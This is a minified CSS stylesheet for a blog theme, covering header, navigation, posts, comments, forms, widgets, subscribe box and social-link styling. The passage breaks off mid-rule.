article:not(.default-blog-layout){*zoom:1}.gallery:before,.clearfix:before,.widget_archive:before,.widget_categories:before,.widget_archive li:before,.widget_categories li:before,.site-header:before,.comment-container:before,.posts-in-grid:before,.pagination:before,.related-posts:before,.archive .site-content article:not(.default-blog-layout):before,.search .site-content article:not(.default-blog-layout):before,.layout-2c-l-l .site-content article:not(.default-blog-layout):before,.layout-2c-r-l .site-content article:not(.default-blog-layout):before,.layout-1c-l .site-content article:not(.default-blog-layout):before,.layout-1c-n-l .site-content article:not(.default-blog-layout):before,.gallery:after,.clearfix:after,.widget_archive:after,.widget_categories:after,.widget_archive li:after,.widget_categories li:after,.site-header:after,.comment-container:after,.posts-in-grid:after,.pagination:after,.related-posts:after,.archive .site-content article:not(.default-blog-layout):after,.search .site-content article:not(.default-blog-layout):after,.layout-2c-l-l .site-content article:not(.default-blog-layout):after,.layout-2c-r-l .site-content article:not(.default-blog-layout):after,.layout-1c-l .site-content article:not(.default-blog-layout):after,.layout-1c-n-l .site-content article:not(.default-blog-layout):after{display:table;content:""}.gallery:after,.clearfix:after,.widget_archive:after,.widget_categories:after,.widget_archive li:after,.widget_categories li:after,.site-header:after,.comment-container:after,.posts-in-grid:after,.pagination:after,.related-posts:after,.archive .site-content article:not(.default-blog-layout):after,.search .site-content article:not(.default-blog-layout):after,.layout-2c-l-l .site-content article:not(.default-blog-layout):after,.layout-2c-r-l .site-content article:not(.default-blog-layout):after,.layout-1c-l .site-content article:not(.default-blog-layout):after,.layout-1c-n-l .site-content article:not(.default-blog-layout):after{clear:both}.menu-primary-items,.menu-primary-items .sub-menu,.menu-footer-items,.commentlist,.posts-in-grid ul,.post-share ul,.widget ul,.posts-thumbnail-widget ul,.social-links ul{margin:0;padding:0;list-style:none}.aligncenter{display:block;margin-right:auto;margin-left:auto}a{transition:all 200ms ease-in-out 0s;text-decoration:none;color:#54e5b0}a:visited{color:#3ee2a6}a:hover,a:visited:hover{text-decoration:none;color:#292929}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:600;font-style:normal;margin:1.35rem 0;color:#292929}h1,.h1{font-size:3.6rem;line-height:3.96rem}h2,.h2{font-size:3rem;line-height:3.3rem}h3,.h3{font-size:2.4rem;line-height:3.12rem}h4,.h4{font-size:2rem;line-height:2.6rem}h5,.h5{font-size:1.6rem}h6,.h6{font-size:1.4rem}p{margin:0 0 2.7rem}abbr[title],dfn[title]{cursor:help}del{vertical-align:baseline;text-decoration:line-through;color:#aaa}code,kbd,pre,samp{font-size:1.6rem}pre{margin:2.7rem 0;padding:2.7rem;color:#2080ad;background-color:#fafafa}code{color:#2080ad}blockquote{font-style:italic;margin:2.7rem 4rem;padding-left:2rem;color:#777;border-left:0.3rem solid #54e5b0}blockquote cite{position:relative;display:block;padding:1rem 0 0 2rem;color:#555}blockquote cite:before{position:absolute;left:0;content:"\2014"}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin:0 0 2.7rem}ul,ol{margin:1.8rem 0;padding:0 0 0 2.7rem}ul{list-style:disc}ol{list-style-type:decimal}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}li ul,li ol{margin:0}dl{margin:2.7rem}dt{font-weight:700}dd{margin-bottom:2.7rem}hr{clear:both;height:0.1rem;min-height:0;margin:2.7rem 0;border-top:0.1rem solid #efefef;border-right:0;border-bottom:0;border-left:0}hr.dotted{border-style:dotted}hr.dashed{border-style:dashed}hr.blackborder{border-color:#000}hr.whiteborder{border-color:#fff}@media print{*{color:#000 !important;background:transparent !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{display:inline-block;box-sizing:border-box;height:4.5rem;padding:.9rem 1rem;vertical-align:middle;border:0.1rem solid #292929;background-color:#fff;border-radius:0;-webkit-border-radius:0;-webkit-appearance:none}form textarea{height:auto}form input:not([type]){display:inline-block;box-sizing:border-box;padding:.5em .6em;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 3px #ddd}form input[type="color"]{padding:.2em .5em}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="url"]:focus,form input[type="date"]:focus,form input[type="month"]:focus,form input[type="time"]:focus,form input[type="datetime"]:focus,form input[type="datetime-local"]:focus,form input[type="week"]:focus,form input[type="number"]:focus,form input[type="search"]:focus,form input[type="tel"]:focus,form input[type="color"]:focus,form select:focus,form textarea:focus{border-color:#129fea;outline:0;background-color:#fff}form input:not([type]):focus{border-color:#129fea;outline:0}form input[type="file"]:focus,form input[type="radio"]:focus,form input[type="checkbox"]:focus{outline:thin solid #129fea;outline:1px auto #129fea}form input[type="checkbox"],form input[type="radio"]{display:inline-block;margin:.5em 0}form input[type="text"][disabled],form input[type="password"][disabled],form input[type="email"][disabled],form input[type="url"][disabled],form input[type="date"][disabled],form input[type="month"][disabled],form input[type="time"][disabled],form input[type="datetime"][disabled],form input[type="datetime-local"][disabled],form input[type="week"][disabled],form input[type="number"][disabled],form input[type="search"][disabled],form input[type="tel"][disabled],form input[type="color"][disabled],form select[disabled],form textarea[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input:not([type])[disabled]{cursor:not-allowed;color:#cad2d3;background-color:#eaeded}form input[readonly],form select[readonly],form textarea[readonly]{color:#777;border-color:#ccc;background-color:#eee}form input:focus:invalid,form textarea:focus:invalid,form select:focus:invalid{color:#b94a48;border-color:#e9322d}form input[type="file"]:focus:invalid:focus,form input[type="radio"]:focus:invalid:focus,form input[type="checkbox"]:focus:invalid:focus{outline-color:#e9322d}form select{height:2.25em;border:1px solid #ccc;background-color:white}form select[multiple]{height:auto}form label{margin:.5em 0 .2em}form fieldset{margin:0;padding:.35em 0 .75em;border:0}form legend{display:block;width:100%;margin-bottom:.3em;padding:.3em 0;color:#333;border-bottom:1px solid #e5e5e5}button,input[type="button"],input[type="reset"],input[type="submit"],.button{font-family:inherit;font-size:100%;font-weight:700;text-decoration:none;padding:.9rem 3rem;color:#292929;border:0.3rem solid #292929;background-color:#fff;text-transform:uppercase;cursor:pointer;transition:background-color linear 200ms;border-radius:0}button:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited,.button:visited{color:#292929}button:visited:hover,input[type="button"]:visited:hover,input[type="reset"]:visited:hover,input[type="submit"]:visited:hover,.button:visited:hover{color:#fff}.button-primary{background-color:#54e5b0;color:#fff;padding:1.5rem 3.3rem;border:none rgba(0,0,0,0)}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,.button:hover,.button:focus{background-color:#292929;color:#fff}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,.button:focus{outline:0}button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.button:active{background-color:#292929;color:#fff}button::-moz-focus-inner,.button::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{padding:0;border:0}.site-header{background-color:#292929}.site-header .container{position:relative}.site-branding{float:left}@media (min-width: 800px){.site-branding{width:13.7931034483%;float:left;margin-right:3.4482758621%}}.site-branding .site-title{font-size:2.4rem;font-weight:400;margin:2.5rem 0 2.4rem}.site-branding .site-title a:link,.site-branding .site-title a:visited{color:#fff}.logo{margin:2.2rem 0}.logo a,.logo img{display:block}.search-toggle{position:absolute;right:4rem;top:0;padding:2.8rem 1.9rem 2.7rem;height:7.5rem}@media (min-width: 1170px){.search-toggle{right:0}}.search-toggle:hover{opacity:.9;background-color:#54e5b0}.search-toggle .fa{color:#fff}.main-navigation{line-height:7.1rem}@media (min-width: 800px){.main-navigation{width:82.7586206897%;float:right;margin-right:0}}.menu-primary-items{text-align:right;display:none}@media (min-width: 800px){.menu-primary-items{display:block}}.menu-primary-items li{position:relative;display:inline-block;margin-right:3.2rem;border-top:0.3rem solid transparent;transition:border-color 200ms ease-in-out 0s}.menu-primary-items li:hover{border-color:#54e5b0}@media (min-width: 800px){.menu-primary-items li:hover>.sub-menu{display:block;-webkit-animation:200ms linear animate_submenu;animation:200ms linear animate_submenu}}.search-button-enable .menu-primary-items>li:last-child{margin-right:8.5rem}.menu-primary-items a{font-size:1.3rem;text-transform:uppercase;color:#fff}.menu-primary-items a:hover,.menu-primary-items a:visited{color:#fff}.menu-primary-items .sub-menu{padding:1.3rem 0;text-align:left;border-top:0}@media (min-width: 800px){.menu-primary-items .sub-menu{position:absolute;z-index:9999;top:100%;left:0;display:none;min-width:18rem;background-color:#54e5b0;box-shadow:0 0 0.7rem rgba(0,0,0,0.1)}}.menu-primary-items .sub-menu ul{top:0;left:100%}.menu-primary-items .sub-menu li{display:block;padding:0 2rem;line-height:3.5rem;border-top:0;position:relative;border-left:3px solid transparent;margin-right:0}.menu-primary-items .sub-menu li:hover{border-color:#292929}.menu-primary-items .sub-menu a{color:#fff;font-size:1.2rem;margin-left:0;transition:all 120ms linear}.menu-primary-items .sub-menu a:hover{margin-left:0.5rem;color:#fff}.slicknav_menu{display:block;padding:0;background-color:transparent;line-height:2.4rem}@media (min-width: 800px){.slicknav_menu{display:none}}.slicknav_menu .slicknav_btn{margin:0;background-color:transparent;text-shadow:none;border-radius:0;position:absolute;right:10rem;top:2.5rem}.slicknav_menu .slicknav_nav{padding-bottom:2rem;font-size:inherit}.slicknav_menu .slicknav_nav .slicknav_row:hover{background:transparent;border-radius:0}.slicknav_menu .slicknav_nav a{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.slicknav_menu .slicknav_nav a:visited{color:#fff}.slicknav_menu .slicknav_nav a:hover{background:transparent;border-radius:0;color:#54e5b0}.menu-footer-items li{display:inline-block;margin-left:1.4rem}.menu-footer-items a{font-size:1.4rem;color:#292929}.menu-footer-items a:hover{color:#54e5b0}@-webkit-keyframes animate_submenu{from{opacity:0}to{opacity:1}}@keyframes animate_submenu{from{opacity:0}to{opacity:1}}.featured-disabled .wide-container{padding-top:11rem}.entry{margin-bottom:10rem;position:relative}.entry:nth-last-of-type(1){border-bottom:0;padding-bottom:0}.single .entry{margin-bottom:6rem}.entry-header{text-align:center;margin-bottom:4rem}.cat-link a{font-size:1.3rem;text-transform:uppercase}h2.entry-title{font-size:2.5rem;line-height:3rem;margin-bottom:2rem}@media (min-width: 500px){h2.entry-title{font-size:3.3rem;line-height:3.6rem}}h2.entry-title a{color:#292929}h2.entry-title a:visited{color:#292929}h2.entry-title a:hover{color:#54e5b0}.entry-meta{font-size:1.3rem;font-family:"Montserrat",sans-serif}.entry-meta a{color:#292929}.entry-meta a:visited{color:#292929}.entry-meta a:hover{color:#54e5b0}.entry-meta .entry-date::before,.entry-meta .entry-comment::before,.entry-meta .entry-views::before{content:"\00b7";display:inline-block;padding:0 .5rem}.entry-meta .entry-date::before{padding-right:.7rem}.thumbnail-link{display:block;margin-bottom:2.7rem}.thumbnail-link img{display:block}.entry-summary{margin-bottom:4rem}.more-link-wrapper{width:100%;text-align:center;display:inline-block}@media (min-width: 480px){.more-link-wrapper{width:auto}}.more-link-wrapper a{display:inline-block}.tag-links{margin-bottom:2rem;display:block}@media (min-width: 480px){.tag-links{margin-bottom:0;display:inline-block}}.tag-links a{font-size:1.3rem;text-transform:lowercase;color:#fff;background-color:#292929;padding:.8rem;display:inline-block;line-height:1;font-family:"Montserrat",sans-serif}.tag-links a:hover{background-color:#54e5b0;color:#fff}.entry-footer{margin-top:3rem;border-bottom:0.1rem solid #292929;padding-bottom:4rem;text-align:center}@media (min-width: 480px){.entry-footer{text-align:left}}.entry-format{margin-bottom:2.7rem}.home .format-image{padding-bottom:0;border-bottom:0}.format-image-inner{position:relative}@media (max-width: 480px){.format-image-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.format-image-inner .fa{position:absolute;top:3rem;right:3rem;color:#fff;z-index:1}.format-image-inner .thumbnail-link{margin-bottom:0}@media (max-width: 480px){.format-image-inner .thumbnail-link{-webkit-order:2;-ms-flex-order:2;order:2}}@media (min-width: 480px){.format-image-inner .thumbnail-link::after{content:"";display:block;width:100%;height:100%;background-color:rgba(41,41,41,0.3);position:absolute;top:0;left:0;z-index:0}}@media (max-width: 480px){.format-image-inner .entry-header{-webkit-order:1;-ms-flex-order:1;order:1}}@media (min-width: 480px){.format-image-inner .entry-header{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;width:80%;margin:auto}}@media (min-width: 480px){.format-image-inner .entry-header .cat-link a,.format-image-inner .entry-header .entry-title a,.format-image-inner .entry-header .entry-meta a{color:#fff}.format-image-inner .entry-header .cat-link a:hover,.format-image-inner .entry-header .entry-title a:hover,.format-image-inner .entry-header .entry-meta a:hover{color:#54e5b0}}@media (min-width: 480px){.format-image-inner .entry-header .entry-meta{color:#fff}}.entry-gallery{margin-bottom:2.7rem;position:relative}.entry-gallery .owl-nav{margin-top:0;position:absolute;bottom:0;width:100%}.entry-gallery .owl-nav [class*=owl-]{margin:0;background-color:#292929;border-radius:0;padding:.5rem 1.5rem}.entry-gallery .owl-nav [class*=owl-]:hover{background-color:#54e5b0}.entry-gallery .owl-prev{float:left}.entry-gallery .owl-next{float:right}.entry-gallery .fa-expand{position:absolute;top:1.7rem;right:2rem;z-index:1;color:#fff}.site-footer{clear:both}.footer-custom-content{background-color:#292929;text-align:center;padding:6.2rem 0}.site-info{padding:5rem 0}.framed-container .site-info{margin-bottom:3.5rem}.copyright{color:#292929;font-size:1.4rem;line-height:2.3rem;margin-bottom:0}.copyright a{font-weight:400}.info-left{text-align:center;margin-bottom:2rem}@media (min-width: 600px){.info-left{width:48.275862069%;float:left;margin-right:3.4482758621%;text-align:left;margin-bottom:0}}.info-right{text-align:center}@media (min-width: 600px){.info-right{width:48.275862069%;float:right;margin-right:0;text-align:right}}.info-right .to-top{font-size:1.4rem;font-weight:400;text-transform:uppercase;color:#292929}.info-right .to-top .fa{padding-left:.5rem}.info-right .to-top:hover{color:#54e5b0}.comments-title{margin-bottom:3rem;text-align:center}@media (min-width: 480px){.comments-title{text-align:left}}.comment-reply-title,.comments-title{text-transform:uppercase;font-size:2rem}.commentlist{margin-bottom:4rem}.commentlist .comment{margin-bottom:6rem}.commentlist .children{margin:6rem 0;padding-left:0;list-style:none}@media (min-width: 600px){.commentlist .children{padding-left:9rem}}@media (min-width: 240px) and (max-width: 768px){.commentlist .children .children{padding-left:0}}.commentlist .children .avatar{width:7rem}@media (min-width: 480px){.comment-avatar{width:13.7931034483%;float:left;margin-right:3.4482758621%}.comment-body{width:82.7586206897%;float:right;margin-right:0}}.comment-avatar{text-align:center;margin-bottom:1rem}@media (min-width: 480px){.comment-avatar{margin-bottom:0}}.comment-avatar .avatar{border-radius:50%}.comment-avatar .name{font-size:1.4rem;font-family:"Montserrat",sans-serif;font-weight:600;text-transform:uppercase;display:block}.comment-avatar .name a{color:#292929}.comment-avatar .name a:hover{color:#54e5b0}.comment-body{position:relative}.comment-body .comment-wrapper{position:relative;padding:2.5rem;border:0.1rem solid #efefef}.comment-body .comment-head{font-size:1.4rem;margin-bottom:2.4rem}.comment-body .comment-head a{color:#999}@media (max-width: 479px){.comment-body .comment-content{font-size:1.6rem}}.comment-body .comment-content p:last-of-type{margin-bottom:0}.comment-reply-link{font-size:1.2rem;text-transform:uppercase;position:relative;top:auto;right:auto;display:inline-block;padding-top:2rem;transition:color .2s ease-in-out;color:#999}@media (min-width: 480px){.comment-reply-link{position:absolute;top:2.5rem;right:2.5rem;padding-top:0}}.author-badge{font-size:1.1rem;font-family:"Montserrat",sans-serif;font-weight:600;text-transform:uppercase;line-height:1;display:inline-block;margin-bottom:2rem;padding:.4rem .6rem;color:#fff;background-color:#54e5b0}@media (min-width: 480px){.author-badge{margin-bottom:0}}.children .comment-respond,.layout-2c-l .comment-respond{margin-top:0}@media (min-width: 601px){.children .comment-respond,.layout-2c-l .comment-respond{margin-top:6rem}}.children .comment-form-author,.children .comment-form-email,.children .comment-form-url,.layout-2c-l .comment-form-author,.layout-2c-l .comment-form-email,.layout-2c-l .comment-form-url{display:block;width:100%}.comments-area{border-top:0.1rem solid #292929;margin-bottom:8.1rem;padding-top:3.5rem}@media (min-width: 801px){.comments-area{margin-bottom:2.7rem}}.comment-notes{font-size:1.4rem;font-style:italic;color:#999}form.comment-form label{font-size:1.2rem;font-weight:600;display:block;font-family:"Montserrat",sans-serif;text-transform:uppercase}form.comment-form input[type="text"],form.comment-form input[type="email"],form.comment-form input[type="url"],form.comment-form textarea{border-radius:0;background-color:#fff;font-size:1.6rem}form.comment-form .comment-form-comment{clear:both}@media (min-width: 500px){form.comment-form .comment-form-author,form.comment-form .comment-form-email,form.comment-form .comment-form-url{float:left;width:32%;margin-right:2%}}form.comment-form .comment-form-author input,form.comment-form .comment-form-email input,form.comment-form .comment-form-url input{width:100%}form.comment-form textarea{width:100%}form.comment-form .comment-form-url{margin-right:0}.required{color:#f00}#cancel-comment-reply-link{font-family:"Karla",sans-serif;font-size:1.3rem}#comment-nav-above{margin-bottom:3rem}.comment-navigation .nav-previous{display:inline;float:left}.comment-navigation .nav-next{display:inline;float:right;text-align:right}.comment-navigation a{color:#555}.searchbar{position:absolute;top:0;z-index:9;width:100%;display:none}.searchbar .container{position:relative}.searchbar .searchbar-field{background-color:#292929;width:100%;border:0;min-height:7.5rem;color:#fff}.searchbar .searchbar-field:focus{background-color:#292929}.searchbar .search-close{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4rem;border:0;padding:0;background-color:transparent;color:#fff;font-size:2rem}@media (min-width: 1170px){.searchbar .search-close{right:0}}.featured{margin-bottom:10rem}.callout-subscribe .featured{margin-bottom:0}.callout-posts .featured{margin-bottom:5rem}.featured-default{min-height:45rem;position:relative;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.featured-default .container{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:45rem}@media (min-width: 480px){.featured-default .container{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.featured-default-text{background-color:#fff;padding:3rem 3rem;width:30rem;height:28rem;text-align:center;font-size:16px}@media (min-width: 600px){.featured-default-text{padding:3rem 3rem;width:30rem;height:28rem}}@media (min-width: 800px){.featured-default-text{width:38.1rem;height:32.4rem;padding:4rem 4rem;font-size:18px}}.featured-default-text small{text-transform:uppercase}.featured-default-text h3{font-size:40px;text-transform:uppercase;margin-bottom:2rem}@media (min-width: 800px){.featured-default-text h3{font-size:48px;margin-bottom:3rem}}.featured-default-text p{margin-bottom:3.5rem}.featured-default-text .button{font-weight:400}.featured-default-text .button:visited{color:#fff}.featured-posts .owl-nav{margin-top:0}.featured-posts .owl-nav [class*=owl-]{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;margin:0;background-color:rgba(44,47,48,0.5);padding:3rem 1rem}.featured-posts .owl-nav [class*=owl-]:hover{background-color:#292929}.featured-posts .owl-prev{left:.5rem}.featured-posts .owl-next{right:.5rem}.subscribe-box{background-color:#54e5b0;padding:5rem 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:10rem}.subscribe-box .container{width:100%}@media (min-width: 920px){.subscribe-box .container{width:80%}}@media (min-width: 1120px){.subscribe-box .container{width:70%}}@media (min-width: 1200px){.subscribe-box .container{width:60%}}.subscribe-box .subscribe-icon{float:left;margin-right:2.7rem;width:25%;display:none}@media (min-width: 700px){.subscribe-box .subscribe-icon{display:inline-block}}.subscribe-box .subscribe-icon .fa{color:#fff;font-size:15.5rem}@media (min-width: 700px){.subscribe-box .subscribe-form-wrapper{float:right;width:70%}}.subscribe-box .subscribe-title{margin-bottom:.7rem}.subscribe-box .subscribe-subtitle{font-size:1.6rem;color:#555;font-family:"Montserrat",sans-serif;margin-bottom:2rem}.subscribe-box form label{display:none}.subscribe-box form p{display:inline-block;margin-bottom:1rem;margin-right:1rem}@media (min-width: 800px){.subscribe-box form p{margin-bottom:0}}.subscribe-box form input[type="text"],.subscribe-box form input[type="email"]{border:0;height:auto;padding:.9rem .9rem;font-size:1.6rem;max-width:18rem}@media (min-width: 850px){.subscribe-box form input[type="text"],.subscribe-box form input[type="email"]{max-width:15rem}}.subscribe-box form input[type="text"]::-webkit-input-placeholder,.subscribe-box form input[type="email"]::-webkit-input-placeholder{font-size:1.3rem;color:#b1b1b1}.subscribe-box form input[type="text"]::-moz-placeholder,.subscribe-box form input[type="email"]::-moz-placeholder{font-size:1.3rem;color:#b1b1b1}.subscribe-box form input[type="text"]:-ms-input-placeholder,.subscribe-box form input[type="email"]:-ms-input-placeholder{font-size:1.3rem;color:#b1b1b1}.subscribe-box form input[type="text"]:-moz-placeholder,.subscribe-box form input[type="email"]:-moz-placeholder{font-size:1.3rem;color:#b1b1b1}.subscribe-box form input[type="submit"],.subscribe-box form button{border:0;background-color:#292929;color:#fff;font-size:1.5rem;font-weight:400}.subscribe-box form input[type="submit"]:hover,.subscribe-box form button:hover{background-color:#000}.posts-in-grid{text-align:center}.posts-in-grid .posts-in-grid-title{text-align:left;font-size:1.8rem;font-family:"Montserrat",sans-serif;text-transform:uppercase;margin-bottom:4rem}.posts-in-grid .posts-in-grid-title::after{content:"";border-bottom:0.1rem solid #292929;width:2.7rem;display:block;padding-top:.7rem}.posts-in-grid .thumbnail-link{margin-bottom:2rem}.posts-in-grid .entry-title{font-size:1.6rem;line-height:2.4rem;margin-bottom:0;margin-top:.5rem}.callout.callout-posts{margin-bottom:5rem}.callout.callout-posts li{margin-bottom:5rem}@media (min-width: 600px){.callout.callout-posts li{width:48.275862069%;float:left;margin-right:3.4482758621%}.callout.callout-posts li:nth-child(2n){float:right;margin-right:0}}@media (min-width: 768px){.callout.callout-posts li{width:22.4137931034%;float:left;margin-right:3.4482758621%;margin-bottom:0}.callout.callout-posts li:nth-child(2n){margin-right:3.4482758621%;float:left}.callout.callout-posts li:nth-child(4n){float:right;margin-right:0}}.home .post-share{display:none}@media (min-width: 480px){.home .post-share{display:inline-block}}@media (min-width: 480px){.post-share{display:inline-block;float:right}}.post-share li{display:inline-block}.post-share li.facebook .fa{font-size:1.65rem}.post-share li.google-plus .fa{font-size:1.6rem}.post-share a{color:#292929;border:.3rem solid #292929;display:inline-block;width:3.2rem;height:3.2rem;text-align:center}.post-share a:hover{background-color:#292929;color:#fff}.pagination{border-top:0.2rem solid #292929;text-align:center;text-transform:uppercase;padding-top:1.2rem;clear:both;font-family:"Montserrat",sans-serif;margin-bottom:2rem}@media (min-width: 800px){.pagination{margin-bottom:0}}.pagination .page-numbers{margin-right:.5rem;font-weight:700;color:#292929;border:0.3rem solid #292929;display:inline-block;min-width:3.2rem;height:3.2rem;text-align:center;margin-bottom:1rem}@media (min-width: 375px){.pagination .page-numbers{margin-bottom:0}}.pagination .page-numbers:hover,.pagination .page-numbers.current{background-color:#292929;color:#fff !important}.pagination .next{float:right;margin-right:0;padding:0 1rem}.pagination .prev{float:left;margin-right:0;padding:0 1rem}@media (min-width: 768px){.sidebar-footer .footer-column{width:48.275862069%;float:left;margin-right:3.4482758621%}.sidebar-footer .footer-column.footer-column-2,.sidebar-footer .footer-column.footer-column-4{float:right;margin-right:0}}@media (min-width: 992px){.sidebar-footer .footer-column{width:22.4137931034%;float:left;margin-right:3.4482758621%}.sidebar-footer .footer-column.footer-column-4{float:right;margin-right:0}.sidebar-footer .footer-column.footer-column-2{width:22.4137931034%;float:left;margin-right:3.4482758621%}}.widget-area{margin-top:7rem}@media (min-width: 800px){.widget-area{margin-top:0}}.widget{margin-bottom:8rem;font-size:1.6rem;line-height:2.4rem}.widget li{padding:.3rem 0}.widget select{width:100%;max-width:100%;height:3.6rem;padding:1rem;border:0.1rem solid #efefef;background-color:#fff}.widget-title{text-transform:uppercase;font-size:1.6rem;position:relative;margin-top:0;margin-bottom:2.5rem}.widget-title::after{content:"";border-bottom:0.1rem solid #292929;width:2.7rem;display:block;padding-top:.7rem}.widget-title a{color:#292929}.ad-widget{text-align:center}.ad-widget .widget-title{font-size:1rem;font-weight:400;letter-spacing:.1rem;margin-bottom:0;text-align:center;color:#ccc}.ad-widget .widget-title::after{padding-top:0;border-bottom:none}@media (min-width: 375px){.widget_archive li,.widget_categories li{text-align:right;float:left;width:45%;margin-right:5%}.widget_archive li:nth-child(2n),.widget_categories li:nth-child(2n){margin-right:0}.widget_archive a,.widget_categories a{float:left}}.widget_tag_cloud a{line-height:2.2rem;display:inline-block;margin-right:.5rem;margin-bottom:.5rem;padding:.2rem .8rem;letter-spacing:.1rem;text-transform:uppercase;color:#fff;border-radius:.2rem;background-color:#54e5b0;font-weight:600}.widget_tag_cloud a:visited{color:#fff}.widget_tag_cloud a:hover{background-color:#292929;color:#fff}.posts-thumbnail-widget li{overflow:hidden;padding:1.5rem 0;line-height:2rem}.posts-thumbnail-widget .post-title{display:block;font-family:"Montserrat",sans-serif;color:#292929;font-weight:600;margin-bottom:1rem}.sidebar-footer .posts-thumbnail-widget .post-title{font-size:1.4rem}.posts-thumbnail-widget .post-title:hover{color:#54e5b0}.sidebar-footer .posts-thumbnail-widget .cat-link a{font-size:1.2rem}@media (min-width: 375px){.posts-thumbnail-widget .thumbnail-link{float:left;max-width:8rem;margin-right:1.35rem;margin-bottom:0}}.posts-thumbnail-widget .entry-thumbnail{display:block}.widget_social_icons a{display:inline-block;margin:3px 0 6px;width:47px;height:47px;position:relative;text-align:center;background-color:#54e5b0;color:#fff;line-height:48px;opacity:1;border-radius:4px;font-size:18px}@media (min-width: 1025px){.widget_social_icons a{margin:4px 4px 6px 4px}}.widget_social_icons a:hover,.widget_social_icons a:visited{color:#fff}.widget_social_icons a.facebook{background-color:#3b5998}.widget_social_icons a.twitter{background-color:#55acee}.widget_social_icons a.gplus{background-color:#dc4e41}.widget_social_icons a.instagram{background-color:#3f729b}.widget_social_icons a.pinterest{background-color:#bd081c}.widget_social_icons a.linkedin{background-color:#0077b5}.widget_social_icons a.behance{background-color:#1769ff}.widget_social_icons a.dribbble{background-color:#ea4c89}.widget_social_icons a.github{background-color:#4078c0}.widget_social_icons a.codepen{background-color:#333}.widget_social_icons a.rss{background-color:#f26522}.widget_social_icons a.tumblr{background-color:#35465c}.widget_pages .children{margin-left:1.5em}.widget_nav_menu .sub-menu{margin-left:1.5em}.widget_mc4wp_form_widget{border:0.5rem solid #292929;text-align:center;outline:0.5rem solid #292929;outline-offset:.1rem;margin-left:.56rem;margin-right:.56rem;padding:3rem;font-size:1.8rem}.widget_mc4wp_form_widget .widget-title{font-size:2.4rem;margin-bottom:3rem}.widget_mc4wp_form_widget .widget-title::after{padding-top:0;border-bottom:none}.widget_mc4wp_form_widget p:nth-last-of-type(2){margin-bottom:1rem}.widget_mc4wp_form_widget p:nth-last-of-type(1){margin-bottom:0}.widget_mc4wp_form_widget label{display:none}.widget_mc4wp_form_widget input{width:100%}.widget_mc4wp_form_widget input[type="email"]::-webkit-input-placeholder,.widget_mc4wp_form_widget input[type="text"]::-webkit-input-placeholder{text-align:center;color:#ccc;font-weight:400;font-family:"Karla",sans-serif}.widget_mc4wp_form_widget input[type="email"]::-moz-placeholder,.widget_mc4wp_form_widget input[type="text"]::-moz-placeholder{text-align:center;color:#ccc;font-weight:400;font-family:"Karla",sans-serif}.widget_mc4wp_form_widget input[type="email"]:-ms-input-placeholder,.widget_mc4wp_form_widget input[type="text"]:-ms-input-placeholder{text-align:center;color:#ccc;font-weight:400;font-family:"Karla",sans-serif}.widget_mc4wp_form_widget input[type="email"]:-moz-placeholder,.widget_mc4wp_form_widget input[type="text"]:-moz-placeholder{text-align:center;color:#ccc;font-weight:400;font-family:"Karla",sans-serif}.widget_mc4wp_form_widget input[type="submit"]{background-color:#292929;color:#fff;padding:1.3rem 3rem;font-size:1.2rem}@media (min-width: 375px){.widget_mc4wp_form_widget input[type="submit"]{font-size:inherit}}.widget_mc4wp_form_widget input[type="submit"]:hover{background-color:transparent;color:#292929}.social-links{text-align:center;background-color:#54e5b0;padding:2.2rem 0}.social-links li{display:inline-block;padding:0;margin-right:2rem;margin-bottom:2rem}@media (min-width: 600px){.social-links li{margin-right:6rem}}@media (min-width: 801px){.social-links li{margin-bottom:0}}@media (min-width: 1170px){.social-links li{margin-right:8rem}}.social-links li:last-child{margin-right:0}.social-links a{display:inline-block;color:#292929;font-weight:400;font-size:1.6rem}.social-links a::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;content:"\f2b4";margin-right:1rem}.social-links a:visited{color:#292929}.social-links a:hover{color:#fff}.social-links 